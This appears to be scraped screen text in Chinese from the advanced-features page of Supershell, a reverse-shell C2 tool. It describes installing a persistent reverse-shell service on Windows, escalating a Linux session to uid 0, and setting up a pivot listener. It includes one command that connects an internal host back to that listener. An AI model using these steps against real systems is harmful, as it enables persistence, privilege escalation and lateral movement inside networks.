 Supershell
tdragon6
Hacker
会话信息
交互终端
文件管理
内存执行
进阶功能
进阶功能
Windows安装服务
仅限Windows操作系统，安装一个额外的反弹shell服务，成功后会新增一个客户端连接，卸载服务不会断开该
连接，需卸载服务且断开连接后安装同名服务才会生效。
服务名
安装
卸载
Linux提权
仅限Linux操作系统，尝试将会话迁移至给定的uid或gid，默认均为0。
uid
确定
gid
确定
开启监听
在目标主机上开启一个回连监听，对于其内网中的其他主机，可以连接此监听地址进行回连（可适用于内网中
不出网主机的回连），全局监听时地址可不填。
使用举例:
1、当前主机可出网，内网地址为 192.168.1.100，开启端口为1111的监听。
2、另一台与其在同一内网段的主机无法出网。
3、此时可通过 ./client -d 192.168.1.100:1111 回连，同时也可在客户端生成中设置回连地址和端口。
监听地址
监听端口
开启
关闭
查看当前会话监听
查看全部会话监听